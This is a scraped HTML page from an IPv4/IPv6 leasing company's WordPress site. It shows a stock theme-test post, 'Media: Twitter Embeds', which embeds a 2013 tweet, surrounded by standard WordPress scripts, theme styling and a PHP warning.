

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ipv4shop.com/media-twitter-embeds/
body_size: 11336
content:
<!DOCTYPE html>
<html class="" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Media: Twitter Embeds &#8211; ipv4shop.com</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ipv4shop.com &raquo; Feed" href="https://ipv4shop.com/feed/" />
<meta property="og:title" content="Media: Twitter Embeds"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://ipv4shop.com/media-twitter-embeds/"/>
<meta property="og:site_name" content="ipv4shop.com"/>
<meta property="og:description" content="https://twitter.com/nacin/status/319508408669708289
This post tests WordPress&#039; Twitter Embeds feature."/>
<meta property="og:image" content="https://ipv4shop.com/wp-content/uploads/2017/08/logo_web.fw_.png"/>
<script type="e72430415577886771bc55da-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ipv4shop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://ipv4shop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ipv4shop.com/wp-content/cache/wpfc-minified/qxax26vr/84x6v.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='avada-stylesheet-css' href='https://ipv4shop.com/wp-content/themes/Avada/assets/css/style.min.css?ver=5.1.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ipv4shop.com/wp-content/cache/wpfc-minified/2ah02j9n/84x6v.css" media="all"/>
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='https://ipv4shop.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/font-awesome.css?ver=5.1.6' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://ipv4shop.com/wp-content/themes/Avada/assets/css/ie.css?ver=5.1.6' type='text/css' media='all' />
<![endif]-->
<!-- <link rel='stylesheet' id='fusion-dynamic-css-css' href='//ipv4shop.com/wp-content/uploads/fusion-styles/fusion-1179.css?ver=6.7.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ipv4shop.com/wp-content/cache/wpfc-minified/lod9h7t5/84x78.css" media="all"/>
<link rel='stylesheet' id='avada_google_fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%7COpen+Sans%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<script src='//ipv4shop.com/wp-content/cache/wpfc-minified/qhff0nwi/84x6v.js' type="e72430415577886771bc55da-text/javascript"></script>
<!-- <script type="text/javascript" src="https://ipv4shop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://ipv4shop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://ipv4shop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ipv4shop.com/wp-json/wp/v2/posts/1179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ipv4shop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://ipv4shop.com/media-twitter-embeds/" />
<link rel='shortlink' href='https://ipv4shop.com/?p=1179' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ipv4shop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fipv4shop.com%2Fmedia-twitter-embeds%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ipv4shop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fipv4shop.com%2Fmedia-twitter-embeds%2F&#038;format=xml" />
<script type="e72430415577886771bc55da-text/javascript">
var doc = document.documentElement;
doc.setAttribute('data-useragent', navigator.userAgent);
</script>
</head>
<body class="post-template-default single single-post postid-1179 single-format-standard fusion-image-hovers fusion-body no-mobile-slidingbar no-mobile-totop mobile-logo-pos-left layout-wide-mode fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text">
<div id="wrapper" class="">
<div id="home" style="position:relative;top:1px;"></div>
<header class="fusion-header-wrapper">
<div class="fusion-header-v7 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-mobile-menu-design-modern ">
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header" >
<div class="fusion-row fusion-middle-logo-menu">
<nav class="fusion-main-menu" aria-label="Main Menu"><br />
<b>Warning</b>:  count(): Parameter must be an array or an object that implements Countable in <b>/var/www/clients/client1/web3/web/wp-content/themes/Avada/includes/class-avada-nav-walker.php</b> on line <b>315</b><br />
<ul role="menubar" id="menu-main-menu" class="fusion-menu fusion-middle-logo-ul"><li role="menuitem"  id="menu-item-1708"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1708"  ><a  href="https://ipv4shop.com/" class="fusion-top-level-link"><span class="menu-text">HOME</span></a></li><li role="menuitem"  id="menu-item-1727"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1727"  ><a  href="https://ipv4shop.com/ipv4/" class="fusion-top-level-link"><span class="menu-text">IPv4 LEASE</span></a></li><li role="menuitem"  id="menu-item-1762"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"  ><a  href="https://ipv4shop.com/ipv6/" class="fusion-top-level-link"><span class="menu-text">IPv6 LEASE</span></a></li><li class="fusion-middle-logo-menu-logo fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
<a class="fusion-logo-link" href="https://ipv4shop.com/">
<img src="//ipv4shop.com/wp-content/uploads/2017/08/logo_web.fw_.png" width="270" height="63" alt="ipv4shop.com Logo" class="fusion-logo-1x fusion-standard-logo" />
<img src="//ipv4shop.com/wp-content/uploads/2017/08/logo_web.fw_.png" width="270" height="63" alt="ipv4shop.com Retina Logo" class="fusion-standard-logo fusion-logo-2x" />
<!-- mobile logo -->
<!-- sticky header logo -->
<img src="//ipv4shop.com/wp-content/uploads/2017/08/logo_sticky.png" width="200" height="47" alt="ipv4shop.com Sticky Logo" class="fusion-logo-1x fusion-sticky-logo-1x" />
<img src="//ipv4shop.com/wp-content/uploads/2017/08/logo_sticky.png" width="200" height="47" alt="ipv4shop.com Sticky Logo Retina" class="fusion-logo-2x fusion-sticky-logo-2x" />
</a>
</li><li role="menuitem"  id="menu-item-1784"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1784"  ><a  href="https://ipv4shop.com/email/" class="fusion-top-level-link"><span class="menu-text">EMAIL</span></a></li><li role="menuitem"  id="menu-item-1763"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1763"  ><a  href="http://www.ipv4shop.com/clients/contact.php" class="fusion-top-level-link"><span class="menu-text">CONTACT</span></a></li><li role="menuitem"  id="menu-item-1764"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1764"  ><a  href="http://www.ipv4shop.com/clients/clientarea.php" class="fusion-top-level-link"><span class="menu-text">SUPPORT</span></a></li></ul></nav>			<div class="fusion-mobile-menu-icons">
<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu"></a>
</div>
<nav class="fusion-mobile-nav-holder"></nav>
</div>
</div>
</div>
<div class="fusion-clearfix"></div>
</header>
<div id="sliders-container">
</div>
<div id="main" role="main" class="clearfix " style="">
<div class="fusion-row" style="">
<div id="content" style="width: 100%;">
<div class="single-navigation clearfix">
<a href="https://ipv4shop.com/post-format-standard/" rel="prev">Previous</a>			<a href="https://ipv4shop.com/template-pingbacks-an-trackbacks/" rel="next">Next</a>		</div>
<article id="post-1179" class="post post-1179 type-post status-publish format-standard hentry category-media-2 tag-content-2 tag-embeds-2 tag-media tag-twitter-2">
<h2 class="entry-title fusion-post-title">Media: Twitter Embeds</h2>						<div class="post-content">
<blockquote class="twitter-tweet" data-width="550">
<p lang="en" dir="ltr">Really cool to read through and find so much awesomeness added to WordPress 3.6 while I was gone. I should take three weeks off more often.</p>
<p>&mdash; Andrew Nacin (@nacin) <a href="https://twitter.com/nacin/status/319508408669708289">April 3, 2013</a></p></blockquote>
<p><script async src="//platform.twitter.com/widgets.js" charset="utf-8" type="e72430415577886771bc55da-text/javascript"></script></p>
<p>This post tests WordPress&#8217; <a title="Twitter Embeds" href="http://en.support.wordpress.com/twitter/twitter-embeds/" target="_blank">Twitter Embeds</a> feature.</p>
</div>
<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"></span></span><span class="fusion-inline-sep">|</span>
<span class="updated rich-snippet-hidden">
2011-03-15T15:47:16+00:00		</span>
<span>March 15th, 2011</span><span class="fusion-inline-sep">|</span><a href="https://ipv4shop.com/category/media-2/" rel="category tag">Media</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Comments Off<span class="screen-reader-text"> on Media: Twitter Embeds</span></span></span></div></div>					<div class="fusion-sharing-box fusion-single-sharing-box share-box">
<h4>Share This Story, Choose Your Platform!</h4>
<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#bebdbd;" href="https://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://ipv4shop.com/media-twitter-embeds/&amp;p&#091;images&#093;&#091;0&#093;=&amp;p&#091;title&#093;=Media%3A%20Twitter%20Embeds" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#bebdbd;" href="https://twitter.com/share?text=Media%3A%20Twitter%20Embeds&amp;url=https%3A%2F%2Fipv4shop.com%2Fmedia-twitter-embeds%2F" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#bebdbd;" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://ipv4shop.com/media-twitter-embeds/&amp;title=Media%3A%20Twitter%20Embeds&amp;summary=https%3A%2F%2Ftwitter.com%2Fnacin%2Fstatus%2F319508408669708289%0A%0AThis%20post%20tests%20WordPress%27%20Twitter%20Embeds%20feature." target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#bebdbd;" href="/cdn-cgi/l/email-protection#457a3630272f202631780820212c247f6511322c3131203765002827202136632428357e272a213c782d313135367f6a6a2c353371362d2a356b262a286a2820212c246831322c31312037682028272021366a" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
<div class="about-author">
<div class="fusion-title fusion-title-size-three sep-double" style="margin-top:0px;margin-bottom:31px;">
<h3 class="title-heading-left">
About the Author: 																	</h3>
<div class="title-sep-container">
<div class="title-sep sep-double"></div>
</div>
</div>
<div class="about-author-container">
<div class="avatar">
</div>
<div class="description">
</div>
</div>
</div>
<div class="related-posts single-related-posts">
<div class="fusion-title fusion-title-size-three sep-double" style="margin-top:0px;margin-bottom:31px;">
<h3 class="title-heading-left">
Related Posts					</h3>
<div class="title-sep-container">
<div class="title-sep sep-double"></div>
</div>
</div>
<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
<div class="fusion-carousel-positioner">
<ul class="fusion-carousel-holder">
<li class="fusion-carousel-item" style="max-width: 300px;">
<div class="fusion-carousel-item-wrapper">
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
<div class="fusion-rollover">
<div class="fusion-rollover-content">
<a class="fusion-rollover-link" href="https://ipv4shop.com/edge-case-many-categories/">Edge Case: Many Categories</a>
<h4 class="fusion-rollover-title">
<a href="https://ipv4shop.com/edge-case-many-categories/">
Edge Case: Many Categories					</a>
</h4>
<a class="fusion-link-wrapper" href="https://ipv4shop.com/edge-case-many-categories/" aria-label="Edge Case: Many Categories"></a>
</div>
</div>
</div>
</div><!-- fusion-carousel-item-wrapper -->
</li>
</ul><!-- fusion-carousel-holder -->
<div class="fusion-carousel-nav">
<span class="fusion-nav-prev"></span>
<span class="fusion-nav-next"></span>
</div>
</div><!-- fusion-carousel-positioner -->
</div><!-- fusion-carousel -->
</div><!-- related-posts -->
</article>
</div>
					
</div>  <!-- fusion-row -->
</div>  <!-- #main -->
<div class="fusion-footer">
<footer role="contentinfo" class="fusion-footer-widget-area fusion-widget-area">
<div class="fusion-row">
<div class="fusion-columns fusion-columns-4 fusion-widget-area">
<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
<div id="text-3" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" src="http://www.ipv4shop.com/wp-content/uploads/2017/08/logo_footer_2.png" alt="ipv4 Shop logo" width="350" height="72" /></p>
</div>
<div style="clear:both;"></div></div>																																				</div>
<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
<div id="contact_info-widget-2" class="fusion-footer-widget-column widget contact_info">
<div class="contact-info-container">
<p class="address">228 Park Ave S, New York, NY 10003-1502, US.</p>
<p class="email">Email: <a href="/cdn-cgi/l/email-protection#335a5d15100203010815100202020815100305070815100203060815100202010845071510020206085b5c151002020108151003070508505c5e"><span class="__cf_email__" data-cfemail="7f161119103f160f094b0c17100f511c1012">[email&#160;protected]</span></a></p>
</div>
<div style="clear:both"></div></div>																																				</div>
<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
</div>
